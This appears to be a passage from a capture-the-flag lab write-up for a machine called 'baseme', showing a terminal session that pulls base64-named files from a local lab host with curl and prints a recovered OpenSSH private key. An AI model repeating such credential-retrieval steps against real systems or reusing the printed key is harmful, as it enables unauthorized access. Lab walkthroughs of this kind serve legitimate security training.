 ra1n3@ra1n3 ~/p/h/baseme> curl -s  http://192.168.56.108/aWRfcnNhCg==  | base64 -d > id_rsa
ra1n3@ra1n3 ~/p/h/baseme> curl -s http://192.168.56.108/cm9ib3RzLnR4dAo= | base64 -d > robots.txt
ra1n3@ra1n3 ~/p/h/baseme> cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABBTxe8YUL
BtzfftAdPgp8YZAAAAEAAAAAEAAAEXAAAAB3NzaC1yc2EAAAADAQABAAABAQCZCXvEPnO1
cbhxqctBEcBDZjqrFfolwVKmpBgY07M3CK7pO10UgBsLyYwAzJEw4e6YgPNSyCDWFaNTKG
07jgcgrggre8ePCMNFBCAGaYHmLrFIsKDCLI4NE54t58IUHeXCZz72xTobL/ptLk26RBnh
7bHG1JjGlxOkO6m+1oFNLtNuD2QPl8sbZtEzX4S9nNZ/dpyRpMfmB73rN3yyIylevVDEyv
f7CZ7oRO46uDgFPy5VzkndCeJF2YtZBXf5gjc2fajMXvq+b8ol8RZZ6jHXAhiblBXwpAm4
vLYfxzI27BZFnoteBnbdzwSL5apBF5gYWJAHKj/J6MhDj1GKAFc1AAAD0N9UDTcUxwMt5X
YFIZK8ieBL0NOuwocdgbUuktC21SdnSy6ocW3imM+3mzWjPdoBK/Ho339uPmBWI5sbMrpK
xkZMnl+rcTbgz4swv8gNuKhUc7wTgtrNX+PNMdIALNpsxYLt/l56GK8R4J8fLIU5+MojRs
+1NrYs8J4rnO1qWNoJRZoDlAaYqBV95cXoAEkwUHVustfgxUtrYKp+YPFIgx8okMjJgnbi
NNW3TzxluNi5oUhalH2DJ2khKDGQUi9ROFcsEXeJXt3lgpZZt1hrQDA1o8jTXeS4+dW7nZ
zjf3p0M77b/NvcZE+oXYQ1g5Xp1QSOSbj+tlmw54L7Eqb1UhZgnQ7ZsKCoaY9SuAcqm3E0
IJh+I+Zv1egSMS/DOHIxO3psQkciLjkpa+GtwQMl1ZAJHQaB6q70JJcBCfVsykdY52LKDI
pxZYpLZmyDx8TTaA8JOmvGpfNZkMU4I0i5/ZT65SRFJ1NlBCNwcwtOl9k4PW5LVxNsGRCJ
MJr8k5Ac0CX03fXESpmsUUVS+/Dj/hntHw89dO8HcqqIUEpeEbfTWLvax0CiSh3KjSceJp
+8gUyDGvCkcyVneUQjmmrRswRhTNxxKRBZsekGwHpo8hDYbUEFZqzzLAQbBIAdrl1tt7mV
tVBrmpM6CwJdzYEl21FaK8jvdyCwPr5HUgtuxrSpLvndcnwPaxJWGi4P471DDZeRYDGcWh
i6bICrLQgeJlHaEUmrQC5Rdv03zwI9U8DXUZ/OHb40PL8MXqBtU/b6CEU9JuzJpBrKZ+k+
tSn7hr8hppT2tUSxDvC+USMmw/WDfakjfHpoNwh7Pt5i0cwwpkXFQxJPvR0bLxvXZn+3xw
N7bw45FhBZCsHCAbV2+hVsP0lyxCQOj7yGkBja87S1e0q6WZjjB4SprenHkO7tg5Q0HsuM
Aif/02HHzWG+CR/IGlFsNtq1vylt2x+Y/091vCkROBDawjHz/8ogy2Fzg8JYTeoLkHwDGQ
O+TowA10RATek6ZEIxh6SmtDG/V5zeWCuEmK4sRT3q1FSvpB1/H+FxsGCoPIg8FzciGCh2
TLuskcXiagns9N1RLOnlHhiZd8RZA0Zg7oZIaBvaZnhZYGycpAJpWKebjrtokLYuMfXRLl
3/SAeUl72EA3m1DInxsPguFuk00roMc77N6erY7tjOZLVYPoSiygDR1A7f3zYz+0iFI4rL
ND8ikgmQvF6hrwwJBrp/0xKEaMTCKLvyyZ3eDSdBDPrkThhFwrPpI6+Ex8RvcWI6bTJAWJ
LdmmRXUS/DtO+69/aidvxGAYob+1M=
-----END OPENSSH PRIVATE KEY-----
ra1n3@ra1n3 ~/p/h/baseme> cat robots.txt
Nothing here :(